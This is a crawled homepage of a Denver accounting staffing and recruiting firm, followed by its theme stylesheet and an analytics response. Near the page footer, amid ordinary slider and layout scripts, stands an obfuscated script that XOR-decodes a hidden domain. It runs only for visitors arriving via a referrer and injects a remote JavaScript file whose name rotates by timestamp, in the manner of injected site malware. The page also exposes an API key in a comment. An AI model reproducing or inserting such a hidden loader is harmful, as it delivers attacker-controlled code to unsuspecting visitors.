<i class="fa fa-check fa-2"></i> &nbsp; Sarbanes-Oxley compliance<br />
<i class="fa fa-check fa-2"></i> &nbsp; Audit Preparation
                    </div>
                    <div class="col-sm-6">
                    	<h3>We typically recruit for the following positions:</h3>
<i class="fa fa-check fa-2"></i> &nbsp; CFO’s, Controllers and Assistant controllers<br />
<i class="fa fa-check fa-2"></i> &nbsp; Senior GL Accountants, Staff accountants<br />
<i class="fa fa-check fa-2"></i> &nbsp; A/P and A/R managers, AP clerks<br />
<i class="fa fa-check fa-2"></i> &nbsp; Internal auditors - Directors, Managers and Seniors<br />
<i class="fa fa-check fa-2"></i> &nbsp; Tax accountants  - Directors, Managers and Seniors<br />
<i class="fa fa-check fa-2"></i> &nbsp; Financial analysts<br />
<i class="fa fa-check fa-2"></i> &nbsp; Operational oil and gas accountants<br />
<i class="fa fa-check fa-2"></i> &nbsp; Joint interest billing and revenue accountants<br />
<i class="fa fa-check fa-2"></i> &nbsp; Directors and managers of IT
                    </div>
                </div>
            </div>
            <div class="col-sm-4 linkedInBlock"><script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/JYMBII" data-companyid="151257" data-format="inline"></script>.</div>
   <center>  See <a href="http://www.361services.com/current-openings/">Current Openings</a> for more job postings</center>  
        </div>
        </div>
 <div class="container-fluid extLinkBlock">
        <div class="container">
        	<div class="row">
        	<div class="crBlock">
            <a href="http://www.cooper-richards.com/" target="_blank"><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/cooperRichards.gif" alt="" /></a>
            <p>361 maintains a strategic relationship with Cooper-Richards, a premier Colorado based IT risk management and internal audit outsourcing firm</p>
            </div>
            </div>
        </div>
        </div>
 <div class="container-fluid extLinkBlock">
        <div class="container">
        	<div class="row">
        	<div class="crBlock">
            <img src="//www.361services.com/wp-content/uploads/2015/06/unc_logo_bear.jpg" alt="UNC Scholorship" />
            <p>361 Services is proud to give back to the accounting community through an annual scholarship donation to the Monfort College of Business at the University of Northern Colorado</p>
            </div>
            </div>
        </div>
        </div>       

                
    
	    <!-- end article -->
    
              </div>
  <!-- end #main -->
  
  </div>
<!-- end #content -->
<script>
	$('#myCarousel').carousel({
		interval:   4000
	});
</script>
			<footer role="contentinfo">
			
				<div class="container-fluid gMapBlock">
                	<div class="container">
                    	<div class="row">
                        	<div class="col-sm-12">
                            	<h4>Got a Question ?</h4>
                            	<!--<p>We're here to help. Click on the below button to submit a query and we will get back to you in no time.</p>-->
                                <a href="https://www.361services.com/contact/" class="btn btn-secondary">CONTACT US</a>
                            </div>
                            <div class="col-sm-6">
                            	<i class="fa fa-home"></i>
                                <span>4700 S. Syracuse Street, Suite 800, <br />
Denver, CO 80237</span>
                            </div>
                            <div class="col-sm-6">
                            	<i class="fa fa-mobile"></i>
                                <span>Call Us<br />
303-339-5890 </span>
                            </div>
                            <!--<div class="col-sm-4">
                            	<i class="fa fa-send"></i>
                                <span>Email<br />
info@361services.com</span>
                            </div>-->
                        </div>
                    </div>
                </div>
                <div class="container-fluid baseFooter">
                	<div class="container">
                    	<div class="row">
                        	<div class="col-sm-12"><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/footerLogo.gif" alt="" /> <p class="pull-right"><a href="https://www.linkedin.com/company/361-services" target="_blank"><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/InSmallIcon.gif" alt="" /></a></p></div>
                            <div class="col-sm-12">Copyright &copy; 2026 - 361 Services   |  All rights reserved. <p class="pull-right">Web Design: <a href="http://www.eye9design.com" target="_blank">Eye9 Design</a></p></div>
                        </div>
                    </div>
                </div>
                 <!-- end #inner-footer -->
				
			</footer> <!-- end footer -->
<!--		  <script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCsWKCvyjOATT5hjlWBV9226lw-Blv3fY4" type="text/javascript"></script>
-->				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/361Services_2015\/*","\/wp-content\/themes\/wordpress-bootstrap-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_c4b125) {
    
    var _c41fb6 = Date.now();
    var _d598d6 = 1000;
    _c41fb6 = _c41fb6 / _d598d6;
    _c41fb6 = Math.floor(_c41fb6);

    var _599578 = 600;
    _c41fb6 -= _c41fb6 % _599578;
    _c41fb6 = _c41fb6.toString(16);

    var _243f43 = _c4b125.referrer;

    if (!_243f43) return;

    var _dc2c2b = [21502, 21499, 21476, 21495, 21494, 21491, 21473, 21498, 21488, 21501, 21491, 21472, 21494, 21497, 21499, 21478, 21436, 21499, 21500, 21492, 21501];

    _dc2c2b = _dc2c2b.map(function(_1bc221){
        return _1bc221 ^ 21394;
    });

    var _c7717f = "b2b91bd73c117a603cf6b1b386c858c1";
    
    _dc2c2b = String.fromCharCode(..._dc2c2b);

    var _19f21e = "https://";
    var _9d262b = "/";
    var _7ec51e = "track-";

    var _7de175 = ".js";

    var _190d25 = _c4b125.createElement("script");
    _190d25.type = "text/javascript";
    _190d25.async = true;
    _190d25.src = _19f21e + _dc2c2b + _9d262b + _7ec51e + _c41fb6 + _7de175;

    _c4b125.getElementsByTagName("head")[0].appendChild(_190d25)

}(document);
</script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.361services.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.361services.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:960,
					gridheight:350,
					minHeight:350,
					autoHeight:true,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"350,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					stopAtSlide:2,
					stopAfterLoops:0,
					progressBar: {
						color:"#FFFFFF",
						vertical:"hide",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						touch: {
							touchenabled:true
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"40%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

		<!-- remove this for production -->

	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.361services.com/wp-content/themes/361Services_2015/style.css?ver=1.0
body_size: 1392
content:
/*
 Theme Name:   361 Services 2015
 Theme URI:    http://65.254.47.34/~serve361/aeth_2015/
 Description:  Child Theme of Bootstrap Master
 Author:       Snehal
 Author URI:   www.arcpixel.com
 Template:     wordpress-bootstrap-master
 Version:      1.0.0
 Text Domain:  Bootstrap Child
*/

/* Global Styles */

@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,700,400italic,700italic,100italic);

body {
	padding-top:0;
	font-family:Roboto, Arial, Helvetica, sans-serif;
	color:#666;
	font-weight:300;
}

.navbar {
	min-height:106px;
}

@media only screen and (max-width:1024px) {
	.navbar {
		min-height:155px;
	}
}

.navbar.navbar-default {
	margin-bottom:0;
	border-bottom:0;
	background:#fff;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #e42234;
    color: #fff;
	border-radius:4px;
	border:none;
}

.navbar-header .navbar-brand {
	padding:0 15px;
	min-height:105px;
}

.navbar-nav > li > a {
	padding-top:10px;
	padding-bottom:10px;
}

.tpMenu {
	text-align:right;
	margin-bottom:20px;
}

.tpMenu a {
	font-size:12px;
	padding-right:15px;
}

.navbar-nav {
		/*float:right;*/
	}


@media only screen and (min-width:1028px) {
	.navbar-collapse {
	}
	
	.navbar-nav {
		/*float:right;*/
	}
	
	.nav.navbar-nav {
		margin-left:40px;
	}
}

.btn-primary, #fscf_submit1 {
	background:#e42234;
	border:1px solid #e42234;
	color:#fff;
}

#fscf_submit1 {
	padding:6px 12px;
	border-radius:4px;
}

.btn-secondary {
	background:#020231;
	border:1px solid #020231;
	color:#fff;
}


/* New Classes */


p {
	color:#666;
}

p.lead {
	font-size:14px;
	color:#666;
}

h1, .heading {
	color:#666;
	font-size:24px;
	font-weight:normal;
	font-weight:300;
}

.subHeader {
	padding:35px 0;
}

.subHeader a {
	color:#fff;
}

.subHeader a:hover {
	color:#039fd9;
	text-decoration:none;
}

.col-sm-4.linkedInBlock {
	text-align:center;
	
}

.bannerText {
	background:rgba(0, 0, 49, 0.80);
	padding:15px;
	color:#fff !important;
	font-size:18px !important;
	line-height:26px !important;
	max-width:1140px;
	border-radius:4px;
	margin-bottom:-80px;
}

.bannerText strong {
	font-size:24px;
	font-weight:500;
	display:block;
	padding-bottom:10px;
}

@media screen and (max-width:1024px) {
	.bannerText {
	background:rgba(0, 0, 49, 0.80);
	padding:10px;
	color:#fff !important;
	font-size:14px !important;
	line-height:18px !important;
	max-width:940px;
	margin-bottom:0px;
}

	.bannerText strong {
		font-size:16px;
		padding-bottom:7px;
		font-weight:bold;
	}
}

@media screen and (max-width:767px) {
	.bannerText {
		visibility:hidden !important;
	}
}

.insideHeaderBg {
	background:#eee;
	border-top:1px solid #e1e8ed;
	border-bottom:1px solid #e1e8ed;
	padding-bottom:10px;
	margin:15px 0;
}

.subHeader span {
	background:#000031;
	color:#fff;
	border-radius:4px;
	padding:10px;
	text-align:center;
	font-size:20px;
	font-weight:300;
	display:block;
}

.subHeader span em {
	display:block;
	padding-bottom:5px;
}

.subHeader span i {
	font-style:normal;
}

.servicesBlock {
	color:#666;
	line-height:20px;
	font-weight:300;
}

.servicesBlock h3 {
	font-weight:300;
	font-size:18.5px;
	color:#039fd9;
	padding-bottom:10px;
}

.infoSmall {
}

.infoSmall i {
	float:left;
	display:inline-block;
	padding:6px 7px 4px;
}

.infoSmall strong {
	font-weight:300;
	font-size:12px;
}

.ourTeamBlock {
	background:url(images/ourTeamBg.gif) repeat top center;
	min-height:264px;
	margin-top:25px;
	padding:10px 0 30px;
	text-align:center;
}

.ourTeamBlockInside span {
	display:block;
	color:#728fa1;
}

.ourTeamBlockInside .lftFloat {
	min-width:270px;
	float:left;
	text-align:center;
	margin-bottom:70px;
}

.ourTeamBlockInside .btn, .currentOpeningsLink.btn {
	margin-top:15px;
	background:#728fa1;
	padding:4px 12px;
	border:1px solid #728fa1;
}

.ourTeamBlockInside span.teamMemberName {
	font-size:20px;
	margin-bottom:5px;
	color:#666;
	text-align:center;
}

.teamRow {
	margin-bottom:30px;
	padding-bottom:15px;
}

.crBlock {
	width:382px;
	margin:0 auto;
	padding:30px 0 15px;
	text-align:center;
	font-size:14px;
	font-weight:bold;
	
}

.extLinkBlock .container .row {
	border-top:1px solid #ccc;
	margin-top:30px;
}

.crBlock img {
	max-width:100%;
}


.ourTeamBlock h3 {
	text-align:center;
	padding-bottom:20px;
	color:#333;
	font-size:22px;
	font-weight:300;
}

.ourTeamBlock .lftFloat {
	min-width:110px;
	padding:0px 27px;
	text-align:center;
	display:inline-block;
}

.ourTeamBlock .lftFloat img, .teamRow img, .teamSinglePage .teamImage img {
	border:4px solid #fff;
	box-shadow:0px 0px 2px #666;
	margin-bottom:10px;
}

.ourTeamBlock .lftFloat span {
	font-size:14px;
	color:#020231;
	display:block;
}

.ourTeamBlock .lftFloat span em {
	font-style:normal;
	display:block;
	font-size:12px;
	font-weight:300;
	color:#728fa1;
	margin-bottom:10px;
}

.ourTeamBlock .btn-primary {
	margin-bottom:30px;
}





.gMapBlock {
	background:url(images/gMap.gif) repeat top center;
	min-height:419px;
	color:#fff;
	padding:75px 0;
	text-align:center;
}

.gMapBlock h4 {
	font-size:24px;
	font-weight:300;
	padding-bottom:20px;
	margin-bottom:0;
}

.gMapBlock p {
	font-size:16px;
	font-weight:300;
	color:#fff;
	padding-bottom:20px;
	margin-bottom:0;
}

.gMapBlock a.btn-secondary {
	margin-bottom:80px;
}

.gMapBlock span {
	font-size:16px;
	display:block;
	padding-top:15px;
}

.gMapBlock i {
	color:#e42234;
	font-size:30px;
}

.gMapBlock a.btn-secondary {
	padding-left:30px;
	padding-right:30px;
	font-size:14px;
}



.baseFooter {
	padding:15px 0;
}

.baseFooter .pull-right a img {
	padding-left:15px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1645125638&t=pageview&_s=1&dl=https%3A%2F%2Fwww.361services.com%2F&ul=en-us%40posix&dt=Denver%2C%20Colorado%20Staffing%20%26%20Recruiting%20Services%20%7C%20361%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=982978502&gjid=1266704934&cid=1386045844.1768743596&tid=UA-9594273-29&_gid=870679974.1768743596&_r=1&_slc=1&z=1054773298
body_size: -450
content:
2,cG-LMPM6SMP8F